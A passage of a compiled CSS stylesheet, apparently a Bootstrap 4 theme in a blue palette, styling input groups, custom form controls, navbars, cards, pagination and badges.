      z-index: 3; }
  .input-group-prepend .btn + .btn,
  .input-group-prepend .btn + .input-group-text,
  .input-group-prepend .input-group-text + .input-group-text,
  .input-group-prepend .input-group-text + .btn,
  .input-group-append .btn + .btn,
  .input-group-append .btn + .input-group-text,
  .input-group-append .input-group-text + .input-group-text,
  .input-group-append .input-group-text + .btn {
    margin-left: -1px; }

.input-group-prepend {
  margin-right: -1px; }

.input-group-append {
  margin-left: -1px; }

.input-group-text {
  display: flex;
  align-items: center;
  padding: 0.375rem 0.75rem;
  margin-bottom: 0;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #495057;
  text-align: center;
  white-space: nowrap;
  background-color: #e9ecef;
  border: 1px solid #dedede;
  border-radius: 0.25rem; }
  .input-group-text input[type="radio"],
  .input-group-text input[type="checkbox"] {
    margin-top: 0; }

.input-group-lg > .form-control:not(textarea),
.input-group-lg > .custom-select {
  height: calc(2.875rem + 2px); }

.input-group-lg > .form-control,
.input-group-lg > .custom-select,
.input-group-lg > .input-group-prepend > .input-group-text,
.input-group-lg > .input-group-append > .input-group-text,
.input-group-lg > .input-group-prepend > .btn,
.input-group-lg > .input-group-append > .btn {
  padding: 0.5rem 1rem;
  font-size: 1.25rem;
  line-height: 1.5;
  border-radius: 0.3rem; }

.input-group-sm > .form-control:not(textarea),
.input-group-sm > .custom-select {
  height: calc(1.8125rem + 2px); }

.input-group-sm > .form-control,
.input-group-sm > .custom-select,
.input-group-sm > .input-group-prepend > .input-group-text,
.input-group-sm > .input-group-append > .input-group-text,
.input-group-sm > .input-group-prepend > .btn,
.input-group-sm > .input-group-append > .btn {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  line-height: 1.5;
  border-radius: 0.2rem; }

.input-group-lg > .custom-select,
.input-group-sm > .custom-select {
  padding-right: 1.75rem; }

.input-group > .input-group-prepend > .btn,
.input-group > .input-group-prepend > .input-group-text,
.input-group > .input-group-append:not(:last-child) > .btn,
.input-group > .input-group-append:not(:last-child) > .input-group-text,
.input-group > .input-group-append:last-child > .btn:not(:last-child):not(.dropdown-toggle),
.input-group > .input-group-append:last-child > .input-group-text:not(:last-child) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0; }

.input-group > .input-group-append > .btn,
.input-group > .input-group-append > .input-group-text,
.input-group > .input-group-prepend:not(:first-child) > .btn,
.input-group > .input-group-prepend:not(:first-child) > .input-group-text,
.input-group > .input-group-prepend:first-child > .btn:not(:first-child),
.input-group > .input-group-prepend:first-child > .input-group-text:not(:first-child) {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0; }

.custom-control {
  position: relative;
  display: block;
  min-height: 1.5rem;
  padding-left: 2.5rem; }

.custom-control-inline {
  display: inline-flex;
  margin-right: 1rem; }

.custom-control-input {
  position: absolute;
  z-index: -1;
  opacity: 0; }
  .custom-control-input:checked ~ .custom-control-label::before {
    color: #fff;
    border-color: #42a2ce;
    background-color: #42a2ce; }
  .custom-control-input:focus ~ .custom-control-label::before {
    box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(66, 162, 206, 0.25); }
  .custom-control-input:focus:not(:checked) ~ .custom-control-label::before {
    border-color: #a7d4e8; }
  .custom-control-input:not(:disabled):active ~ .custom-control-label::before {
    color: #fff;
    background-color: #d0e8f3;
    border-color: #d0e8f3; }
  .custom-control-input:disabled ~ .custom-control-label {
    color: #6c757d; }
    .custom-control-input:disabled ~ .custom-control-label::before {
      background-color: #e9ecef; }

.custom-control-label {
  position: relative;
  margin-bottom: 0;
  vertical-align: top; }
  .custom-control-label::before {
    position: absolute;
    top: 0.25rem;
    left: -2.5rem;
    display: block;
    width: 1rem;
    height: 1rem;
    pointer-events: none;
    content: "";
    background-color: #dee2e6;
    border: #adb5bd solid 1px; }
  .custom-control-label::after {
    position: absolute;
    top: 0.25rem;
    left: -2.5rem;
    display: block;
    width: 1rem;
    height: 1rem;
    content: "";
    background: no-repeat 50% / 50% 50%; }

.custom-checkbox .custom-control-label::before {
  border-radius: 0.25rem; }

.custom-checkbox .custom-control-input:checked ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3E%3C/svg%3E"); }

.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::before {
  border-color: #42a2ce;
  background-color: #42a2ce; }

.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E"); }

.custom-checkbox .custom-control-input:disabled:checked ~ .custom-control-label::before {
  background-color: rgba(66, 162, 206, 0.5); }

.custom-checkbox .custom-control-input:disabled:indeterminate ~ .custom-control-label::before {
  background-color: rgba(66, 162, 206, 0.5); }

.custom-radio .custom-control-label::before {
  border-radius: 50%; }

.custom-radio .custom-control-input:checked ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E"); }

.custom-radio .custom-control-input:disabled:checked ~ .custom-control-label::before {
  background-color: rgba(66, 162, 206, 0.5); }

.custom-switch {
  padding-left: 3.25rem; }
  .custom-switch .custom-control-label::before {
    left: -3.25rem;
    width: 1.75rem;
    pointer-events: all;
    border-radius: 0.5rem; }
  .custom-switch .custom-control-label::after {
    top: calc(0.25rem + 2px);
    left: calc(-3.25rem + 2px);
    width: calc(1rem - 4px);
    height: calc(1rem - 4px);
    background-color: #adb5bd;
    border-radius: 0.5rem;
    transition: transform 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; }
    @media (prefers-reduced-motion: reduce) {
      .custom-switch .custom-control-label::after {
        transition: none; } }
  .custom-switch .custom-control-input:checked ~ .custom-control-label::after {
    background-color: #dee2e6;
    transform: translateX(0.75rem); }
  .custom-switch .custom-control-input:disabled:checked ~ .custom-control-label::before {
    background-color: rgba(66, 162, 206, 0.5); }

.custom-select {
  display: inline-block;
  width: 100%;
  height: calc(2.25rem + 2px);
  padding: 0.375rem 1.75rem 0.375rem 0.75rem;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #495057;
  vertical-align: middle;
  background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 0.75rem center/8px 10px;
  background-color: #fff;
  border: 1px solid #dedede;
  border-radius: 0.25rem;
  appearance: none; }
  .custom-select:focus {
    border-color: #a7d4e8;
    outline: 0;
    box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.075), 0 0 5px rgba(167, 212, 232, 0.5); }
    .custom-select:focus::-ms-value {
      color: #495057;
      background-color: #fff; }
  .custom-select[multiple], .custom-select[size]:not([size="1"]) {
    height: auto;
    padding-right: 0.75rem;
    background-image: none; }
  .custom-select:disabled {
    color: #6c757d;
    background-color: #e9ecef; }
  .custom-select::-ms-expand {
    display: none; }

.custom-select-sm {
  height: calc(1.8125rem + 2px);
  padding-top: 0.25rem;
  padding-bottom: 0.25rem;
  padding-left: 0.5rem;
  font-size: 75%; }

.custom-select-lg {
  height: calc(2.875rem + 2px);
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  padding-left: 1rem;
  font-size: 125%; }

.custom-file {
  position: relative;
  display: inline-block;
  width: 100%;
  height: calc(2.25rem + 2px);
  margin-bottom: 0; }

.custom-file-input {
  position: relative;
  z-index: 2;
  width: 100%;
  height: calc(2.25rem + 2px);
  margin: 0;
  opacity: 0; }
  .custom-file-input:focus ~ .custom-file-label {
    border-color: #a7d4e8;
    box-shadow: 0 0 0 0.2rem rgba(66, 162, 206, 0.25); }
  .custom-file-input:disabled ~ .custom-file-label {
    background-color: #e9ecef; }
  .custom-file-input:lang(en) ~ .custom-file-label::after {
    content: "Browse"; }
  .custom-file-input ~ .custom-file-label[data-browse]::after {
    content: attr(data-browse); }

.custom-file-label {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1;
  height: calc(2.25rem + 2px);
  padding: 0.375rem 0.75rem;
  font-weight: 400;
  line-height: 1.5;
  color: #495057;
  background-color: #fff;
  border: 1px solid #dedede;
  border-radius: 0.25rem; }
  .custom-file-label::after {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    z-index: 3;
    display: block;
    height: 2.25rem;
    padding: 0.375rem 0.75rem;
    line-height: 1.5;
    color: #495057;
    content: "Browse";
    background-color: #e9ecef;
    border-left: inherit;
    border-radius: 0 0.25rem 0.25rem 0; }

.custom-range {
  width: 100%;
  height: calc(1rem + 0.4rem);
  padding: 0;
  background-color: transparent;
  appearance: none; }
  .custom-range:focus {
    outline: none; }
    .custom-range:focus::-webkit-slider-thumb {
      box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(66, 162, 206, 0.25); }
    .custom-range:focus::-moz-range-thumb {
      box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(66, 162, 206, 0.25); }
    .custom-range:focus::-ms-thumb {
      box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(66, 162, 206, 0.25); }
  .custom-range::-moz-focus-outer {
    border: 0; }
  .custom-range::-webkit-slider-thumb {
    width: 1rem;
    height: 1rem;
    margin-top: -0.25rem;
    background-color: #42a2ce;
    border: 0;
    border-radius: 1rem;
    transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
    appearance: none; }
    @media (prefers-reduced-motion: reduce) {
      .custom-range::-webkit-slider-thumb {
        transition: none; } }
    .custom-range::-webkit-slider-thumb:active {
      background-color: #d0e8f3; }
  .custom-range::-webkit-slider-runnable-track {
    width: 100%;
    height: 0.5rem;
    color: transparent;
    cursor: pointer;
    background-color: #dee2e6;
    border-color: transparent;
    border-radius: 1rem; }
  .custom-range::-moz-range-thumb {
    width: 1rem;
    height: 1rem;
    background-color: #42a2ce;
    border: 0;
    border-radius: 1rem;
    transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
    appearance: none; }
    @media (prefers-reduced-motion: reduce) {
      .custom-range::-moz-range-thumb {
        transition: none; } }
    .custom-range::-moz-range-thumb:active {
      background-color: #d0e8f3; }
  .custom-range::-moz-range-track {
    width: 100%;
    height: 0.5rem;
    color: transparent;
    cursor: pointer;
    background-color: #dee2e6;
    border-color: transparent;
    border-radius: 1rem; }
  .custom-range::-ms-thumb {
    width: 1rem;
    height: 1rem;
    margin-top: 0;
    margin-right: 0.2rem;
    margin-left: 0.2rem;
    background-color: #42a2ce;
    border: 0;
    border-radius: 1rem;
    transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
    appearance: none; }
    @media (prefers-reduced-motion: reduce) {
      .custom-range::-ms-thumb {
        transition: none; } }
    .custom-range::-ms-thumb:active {
      background-color: #d0e8f3; }
  .custom-range::-ms-track {
    width: 100%;
    height: 0.5rem;
    color: transparent;
    cursor: pointer;
    background-color: transparent;
    border-color: transparent;
    border-width: 0.5rem; }
  .custom-range::-ms-fill-lower {
    background-color: #dee2e6;
    border-radius: 1rem; }
  .custom-range::-ms-fill-upper {
    margin-right: 15px;
    background-color: #dee2e6;
    border-radius: 1rem; }
  .custom-range:disabled::-webkit-slider-thumb {
    background-color: #adb5bd; }
  .custom-range:disabled::-webkit-slider-runnable-track {
    cursor: default; }
  .custom-range:disabled::-moz-range-thumb {
    background-color: #adb5bd; }
  .custom-range:disabled::-moz-range-track {
    cursor: default; }
  .custom-range:disabled::-ms-thumb {
    background-color: #adb5bd; }

.custom-control-label::before,
.custom-file-label,
.custom-select {
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; }
  @media (prefers-reduced-motion: reduce) {
    .custom-control-label::before,
    .custom-file-label,
    .custom-select {
      transition: none; } }

.nav {
  display: flex;
  flex-wrap: wrap;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none; }

.nav-link {
  display: block;
  padding: 0.5rem 1rem; }
  .nav-link:hover, .nav-link:focus {
    text-decoration: none; }
  .nav-link.disabled {
    color: #6c757d;
    pointer-events: none;
    cursor: default; }

.nav-tabs {
  border-bottom: 1px solid #dee2e6; }
  .nav-tabs .nav-item {
    margin-bottom: -1px; }
  .nav-tabs .nav-link {
    border: 1px solid transparent;
    border-top-left-radius: 0.25rem;
    border-top-right-radius: 0.25rem; }
    .nav-tabs .nav-link:hover, .nav-tabs .nav-link:focus {
      border-color: #e9ecef #e9ecef #dee2e6; }
    .nav-tabs .nav-link.disabled {
      color: #6c757d;
      background-color: transparent;
      border-color: transparent; }
  .nav-tabs .nav-link.active,
  .nav-tabs .nav-item.show .nav-link {
    color: #495057;
    background-color: #fff;
    border-color: #dee2e6 #dee2e6 #fff; }
  .nav-tabs .dropdown-menu {
    margin-top: -1px;
    border-top-left-radius: 0;
    border-top-right-radius: 0; }

.nav-pills .nav-link {
  border-radius: 0.25rem; }

.nav-pills .nav-link.active,
.nav-pills .show > .nav-link {
  color: #fff;
  background-color: #42a2ce; }

.nav-fill .nav-item {
  flex: 1 1 auto;
  text-align: center; }

.nav-justified .nav-item {
  flex-basis: 0;
  flex-grow: 1;
  text-align: center; }

.tab-content > .tab-pane {
  display: none; }

.tab-content > .active {
  display: block; }

.navbar {
  position: relative;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
  padding: 0.5rem 1rem; }
  .navbar > .container,
  .navbar > .container-fluid {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: space-between; }

.navbar-brand {
  display: inline-block;
  padding-top: 0.3125rem;
  padding-bottom: 0.3125rem;
  margin-right: 1rem;
  font-size: 1.25rem;
  line-height: inherit;
  white-space: nowrap; }
  .navbar-brand:hover, .navbar-brand:focus {
    text-decoration: none; }

.navbar-nav {
  display: flex;
  flex-direction: column;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none; }
  .navbar-nav .nav-link {
    padding-right: 0;
    padding-left: 0; }
  .navbar-nav .dropdown-menu {
    position: static;
    float: none; }

.navbar-text {
  display: inline-block;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem; }

.navbar-collapse {
  flex-basis: 100%;
  flex-grow: 1;
  align-items: center; }

.navbar-toggler {
  padding: 0.25rem 0.75rem;
  font-size: 1.25rem;
  line-height: 1;
  background-color: transparent;
  border: 1px solid transparent;
  border-radius: 0.25rem; }
  .navbar-toggler:hover, .navbar-toggler:focus {
    text-decoration: none; }

.navbar-toggler-icon {
  display: inline-block;
  width: 1.5em;
  height: 1.5em;
  vertical-align: middle;
  content: "";
  background: no-repeat center center;
  background-size: 100% 100%; }

@media (max-width: 575.98px) {
  .navbar-expand-sm > .container,
  .navbar-expand-sm > .container-fluid {
    padding-right: 0;
    padding-left: 0; } }

@media (min-width: 576px) {
  .navbar-expand-sm {
    flex-flow: row nowrap;
    justify-content: flex-start; }
    .navbar-expand-sm .navbar-nav {
      flex-direction: row; }
      .navbar-expand-sm .navbar-nav .dropdown-menu {
        position: absolute; }
      .navbar-expand-sm .navbar-nav .nav-link {
        padding-right: 0.5rem;
        padding-left: 0.5rem; }
    .navbar-expand-sm > .container,
    .navbar-expand-sm > .container-fluid {
      flex-wrap: nowrap; }
    .navbar-expand-sm .navbar-collapse {
      display: flex !important;
      flex-basis: auto; }
    .navbar-expand-sm .navbar-toggler {
      display: none; } }

@media (max-width: 767.98px) {
  .navbar-expand-md > .container,
  .navbar-expand-md > .container-fluid {
    padding-right: 0;
    padding-left: 0; } }

@media (min-width: 768px) {
  .navbar-expand-md {
    flex-flow: row nowrap;
    justify-content: flex-start; }
    .navbar-expand-md .navbar-nav {
      flex-direction: row; }
      .navbar-expand-md .navbar-nav .dropdown-menu {
        position: absolute; }
      .navbar-expand-md .navbar-nav .nav-link {
        padding-right: 0.5rem;
        padding-left: 0.5rem; }
    .navbar-expand-md > .container,
    .navbar-expand-md > .container-fluid {
      flex-wrap: nowrap; }
    .navbar-expand-md .navbar-collapse {
      display: flex !important;
      flex-basis: auto; }
    .navbar-expand-md .navbar-toggler {
      display: none; } }

@media (max-width: 991.98px) {
  .navbar-expand-lg > .container,
  .navbar-expand-lg > .container-fluid {
    padding-right: 0;
    padding-left: 0; } }

@media (min-width: 992px) {
  .navbar-expand-lg {
    flex-flow: row nowrap;
    justify-content: flex-start; }
    .navbar-expand-lg .navbar-nav {
      flex-direction: row; }
      .navbar-expand-lg .navbar-nav .dropdown-menu {
        position: absolute; }
      .navbar-expand-lg .navbar-nav .nav-link {
        padding-right: 0.5rem;
        padding-left: 0.5rem; }
    .navbar-expand-lg > .container,
    .navbar-expand-lg > .container-fluid {
      flex-wrap: nowrap; }
    .navbar-expand-lg .navbar-collapse {
      display: flex !important;
      flex-basis: auto; }
    .navbar-expand-lg .navbar-toggler {
      display: none; } }

@media (max-width: 1199.98px) {
  .navbar-expand-xl > .container,
  .navbar-expand-xl > .container-fluid {
    padding-right: 0;
    padding-left: 0; } }

@media (min-width: 1200px) {
  .navbar-expand-xl {
    flex-flow: row nowrap;
    justify-content: flex-start; }
    .navbar-expand-xl .navbar-nav {
      flex-direction: row; }
      .navbar-expand-xl .navbar-nav .dropdown-menu {
        position: absolute; }
      .navbar-expand-xl .navbar-nav .nav-link {
        padding-right: 0.5rem;
        padding-left: 0.5rem; }
    .navbar-expand-xl > .container,
    .navbar-expand-xl > .container-fluid {
      flex-wrap: nowrap; }
    .navbar-expand-xl .navbar-collapse {
      display: flex !important;
      flex-basis: auto; }
    .navbar-expand-xl .navbar-toggler {
      display: none; } }

.navbar-expand {
  flex-flow: row nowrap;
  justify-content: flex-start; }
  .navbar-expand > .container,
  .navbar-expand > .container-fluid {
    padding-right: 0;
    padding-left: 0; }
  .navbar-expand .navbar-nav {
    flex-direction: row; }
    .navbar-expand .navbar-nav .dropdown-menu {
      position: absolute; }
    .navbar-expand .navbar-nav .nav-link {
      padding-right: 0.5rem;
      padding-left: 0.5rem; }
  .navbar-expand > .container,
  .navbar-expand > .container-fluid {
    flex-wrap: nowrap; }
  .navbar-expand .navbar-collapse {
    display: flex !important;
    flex-basis: auto; }
  .navbar-expand .navbar-toggler {
    display: none; }

.navbar-light .navbar-brand {
  color: #2e87b0; }
  .navbar-light .navbar-brand:hover, .navbar-light .navbar-brand:focus {
    color: #2e87b0; }

.navbar-light .navbar-nav .nav-link {
  color: #42a2ce, 10%; }
  .navbar-light .navbar-nav .nav-link:hover, .navbar-light .navbar-nav .nav-link:focus {
    color: #3396c4; }
  .navbar-light .navbar-nav .nav-link.disabled {
    color: rgba(0, 0, 0, 0.3); }

.navbar-light .navbar-nav .show > .nav-link,
.navbar-light .navbar-nav .active > .nav-link,
.navbar-light .navbar-nav .nav-link.show,
.navbar-light .navbar-nav .nav-link.active {
  color: #2e87b0; }

.navbar-light .navbar-toggler {
  color: #42a2ce, 10%;
  border-color: rgba(0, 0, 0, 0.1); }

.navbar-light .navbar-toggler-icon {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='%2342a2ce, 10%' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E"); }

.navbar-light .navbar-text {
  color: #42a2ce, 10%; }
  .navbar-light .navbar-text a {
    color: #2e87b0; }
    .navbar-light .navbar-text a:hover, .navbar-light .navbar-text a:focus {
      color: #2e87b0; }

.navbar-dark .navbar-brand {
  color: #fff; }
  .navbar-dark .navbar-brand:hover, .navbar-dark .navbar-brand:focus {
    color: #fff; }

.navbar-dark .navbar-nav .nav-link {
  color: rgba(255, 255, 255, 0.5); }
  .navbar-dark .navbar-nav .nav-link:hover, .navbar-dark .navbar-nav .nav-link:focus {
    color: rgba(255, 255, 255, 0.75); }
  .navbar-dark .navbar-nav .nav-link.disabled {
    color: rgba(255, 255, 255, 0.25); }

.navbar-dark .navbar-nav .show > .nav-link,
.navbar-dark .navbar-nav .active > .nav-link,
.navbar-dark .navbar-nav .nav-link.show,
.navbar-dark .navbar-nav .nav-link.active {
  color: #fff; }

.navbar-dark .navbar-toggler {
  color: rgba(255, 255, 255, 0.5);
  border-color: rgba(255, 255, 255, 0.1); }

.navbar-dark .navbar-toggler-icon {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255, 255, 255, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E"); }

.navbar-dark .navbar-text {
  color: rgba(255, 255, 255, 0.5); }
  .navbar-dark .navbar-text a {
    color: #fff; }
    .navbar-dark .navbar-text a:hover, .navbar-dark .navbar-text a:focus {
      color: #fff; }

.card {
  position: relative;
  display: flex;
  flex-direction: column;
  min-width: 0;
  word-wrap: break-word;
  background-color: #fff;
  background-clip: border-box;
  border: 1px solid rgba(0, 0, 0, 0.125);
  border-radius: 0.25rem; }
  .card > hr {
    margin-right: 0;
    margin-left: 0; }
  .card > .list-group:first-child .list-group-item:first-child {
    border-top-left-radius: 0.25rem;
    border-top-right-radius: 0.25rem; }
  .card > .list-group:last-child .list-group-item:last-child {
    border-bottom-right-radius: 0.25rem;
    border-bottom-left-radius: 0.25rem; }

.card-body {
  flex: 1 1 auto;
  padding: 1.25rem; }

.card-title {
  margin-bottom: 0.75rem; }

.card-subtitle {
  margin-top: -0.375rem;
  margin-bottom: 0; }

.card-text:last-child {
  margin-bottom: 0; }

.card-link:hover {
  text-decoration: none; }

.card-link + .card-link {
  margin-left: 1.25rem; }

.card-header {
  padding: 0.75rem 1.25rem;
  margin-bottom: 0;
  background-color: rgba(0, 0, 0, 0.03);
  border-bottom: 1px solid rgba(0, 0, 0, 0.125); }
  .card-header:first-child {
    border-radius: calc(0.25rem - 1px) calc(0.25rem - 1px) 0 0; }
  .card-header + .list-group .list-group-item:first-child {
    border-top: 0; }

.card-footer {
  padding: 0.75rem 1.25rem;
  background-color: rgba(0, 0, 0, 0.03);
  border-top: 1px solid rgba(0, 0, 0, 0.125); }
  .card-footer:last-child {
    border-radius: 0 0 calc(0.25rem - 1px) calc(0.25rem - 1px); }

.card-header-tabs {
  margin-right: -0.625rem;
  margin-bottom: -0.75rem;
  margin-left: -0.625rem;
  border-bottom: 0; }

.card-header-pills {
  margin-right: -0.625rem;
  margin-left: -0.625rem; }

.card-img-overlay {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  padding: 1.25rem; }

.card-img {
  width: 100%;
  border-radius: calc(0.25rem - 1px); }

.card-img-top {
  width: 100%;
  border-top-left-radius: calc(0.25rem - 1px);
  border-top-right-radius: calc(0.25rem - 1px); }

.card-img-bottom {
  width: 100%;
  border-bottom-right-radius: calc(0.25rem - 1px);
  border-bottom-left-radius: calc(0.25rem - 1px); }

.card-deck {
  display: flex;
  flex-direction: column; }
  .card-deck .card {
    margin-bottom: 15px; }
  @media (min-width: 576px) {
    .card-deck {
      flex-flow: row wrap;
      margin-right: -15px;
      margin-left: -15px; }
      .card-deck .card {
        display: flex;
        flex: 1 0 0%;
        flex-direction: column;
        margin-right: 15px;
        margin-bottom: 0;
        margin-left: 15px; } }

.card-group {
  display: flex;
  flex-direction: column; }
  .card-group > .card {
    margin-bottom: 15px; }
  @media (min-width: 576px) {
    .card-group {
      flex-flow: row wrap; }
      .card-group > .card {
        flex: 1 0 0%;
        margin-bottom: 0; }
        .card-group > .card + .card {
          margin-left: 0;
          border-left: 0; }
        .card-group > .card:not(:last-child) {
          border-top-right-radius: 0;
          border-bottom-right-radius: 0; }
          .card-group > .card:not(:last-child) .card-img-top,
          .card-group > .card:not(:last-child) .card-header {
            border-top-right-radius: 0; }
          .card-group > .card:not(:last-child) .card-img-bottom,
          .card-group > .card:not(:last-child) .card-footer {
            border-bottom-right-radius: 0; }
        .card-group > .card:not(:first-child) {
          border-top-left-radius: 0;
          border-bottom-left-radius: 0; }
          .card-group > .card:not(:first-child) .card-img-top,
          .card-group > .card:not(:first-child) .card-header {
            border-top-left-radius: 0; }
          .card-group > .card:not(:first-child) .card-img-bottom,
          .card-group > .card:not(:first-child) .card-footer {
            border-bottom-left-radius: 0; } }

.card-columns .card {
  margin-bottom: 0.75rem; }

@media (min-width: 576px) {
  .card-columns {
    column-count: 3;
    column-gap: 1.25rem;
    orphans: 1;
    widows: 1; }
    .card-columns .card {
      display: inline-block;
      width: 100%; } }

.accordion > .card {
  overflow: hidden; }
  .accordion > .card:not(:first-of-type) .card-header:first-child {
    border-radius: 0; }
  .accordion > .card:not(:first-of-type):not(:last-of-type) {
    border-bottom: 0;
    border-radius: 0; }
  .accordion > .card:first-of-type {
    border-bottom: 0;
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0; }
  .accordion > .card:last-of-type {
    border-top-left-radius: 0;
    border-top-right-radius: 0; }
  .accordion > .card .card-header {
    margin-bottom: -1px; }

.breadcrumb {
  display: flex;
  flex-wrap: wrap;
  padding: 0 0;
  margin-bottom: 0;
  list-style: none;
  background-color: #dedede;
  border-radius: 0.25rem; }

.breadcrumb-item + .breadcrumb-item {
  padding-left: 0; }
  .breadcrumb-item + .breadcrumb-item::before {
    display: inline-block;
    padding-right: 0;
    color: #6c757d;
    content: none; }

.breadcrumb-item + .breadcrumb-item:hover::before {
  text-decoration: underline; }

.breadcrumb-item + .breadcrumb-item:hover::before {
  text-decoration: none; }

.breadcrumb-item.active {
  color: #42a2ce; }

.pagination {
  display: flex;
  padding-left: 0;
  list-style: none;
  border-radius: 0.25rem; }

.page-link {
  position: relative;
  display: block;
  padding: 0.5rem 0.75rem;
  margin-left: -1px;
  line-height: 1.25;
  color: #0f84ab;
  background-color: #fff;
  border: 1px solid #dee2e6; }
  .page-link:hover {
    z-index: 2;
    color: #094e65;
    text-decoration: none;
    background-color: #abdff5;
    border-color: #dee2e6; }
  .page-link:focus {
    z-index: 2;
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(66, 162, 206, 0.25); }

.page-item:first-child .page-link {
  margin-left: 0;
  border-top-left-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem; }

.page-item:last-child .page-link {
  border-top-right-radius: 0.25rem;
  border-bottom-right-radius: 0.25rem; }

.page-item.active .page-link {
  z-index: 1;
  color: #fff;
  background-color: #42a2ce;
  border-color: #42a2ce; }

.page-item.disabled .page-link {
  color: #6c757d;
  pointer-events: none;
  cursor: auto;
  background-color: #fff;
  border-color: #dee2e6; }

.pagination-lg .page-link {
  padding: 0.75rem 1.5rem;
  font-size: 1.25rem;
  line-height: 1.5; }

.pagination-lg .page-item:first-child .page-link {
  border-top-left-radius: 0.3rem;
  border-bottom-left-radius: 0.3rem; }

.pagination-lg .page-item:last-child .page-link {
  border-top-right-radius: 0.3rem;
  border-bottom-right-radius: 0.3rem; }

.pagination-sm .page-link {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  line-height: 1.5; }

.pagination-sm .page-item:first-child .page-link {
  border-top-left-radius: 0.2rem;
  border-bottom-left-radius: 0.2rem; }

.pagination-sm .page-item:last-child .page-link {
  border-top-right-radius: 0.2rem;
  border-bottom-right-radius: 0.2rem; }

.badge {
  display: inline-block;
  padding: 0.25em 0.4em;
  font-size: 75%;
  font-weight: 700;
  line-height: 1;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: 0.25rem;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; }
  @media (prefers-reduced-motion: reduce) {
    .badge {
      transition: none; } }
  a.badge:hover, a.badge:focus {
    text-decoration: none; }
  .badge:empty {
    display: none; }

.btn .badge {
  position: relative;
  top: -1px; }

.badge-pill {
  padding-right: 0.6em;
  padding-left: 0.6em;
  border-radius: 10rem; }

.badge-primary {
  color: #fff;
  background-color: #42a2ce; }
  a.badge-primary:hover, a.badge-primary:focus {
    color: #fff;
    background-color: #2e87b0; }
  a.badge-primary:focus, a.badge-primary.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(66, 162, 206, 0.5); }

.badge-secondary {
  color: #212529;
  background-color: #abdff5; }
  a.badge-secondary:hover, a.badge-secondary:focus {
    color: #212529;
    background-color: #7dcef0; }
  a.badge-secondary:focus, a.badge-secondary.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(171, 223, 245, 0.5); }

.badge-success {
  color: #fff;
  background-color: #5F9630; }
  a.badge-success:hover, a.badge-success:focus {
    color: #fff;
    background-color: #476f24; }
  a.badge-success:focus, a.badge-success.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(95, 150, 48, 0.5); }

.badge-info {
  color: #fff;
  background-color: #2598A3; }
  a.badge-info:hover, a.badge-info:focus {
    color: #fff;
    background-color: #1c7179; }
  a.badge-info:focus, a.badge-info.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(37, 152, 163, 0.5); }

.badge-warning {
  color: #212529;
  background-color: #EA9F2E; }
  a.badge-warning:hover, a.badge-warning:focus {
    color: #212529;
    background-color: #d08515; }
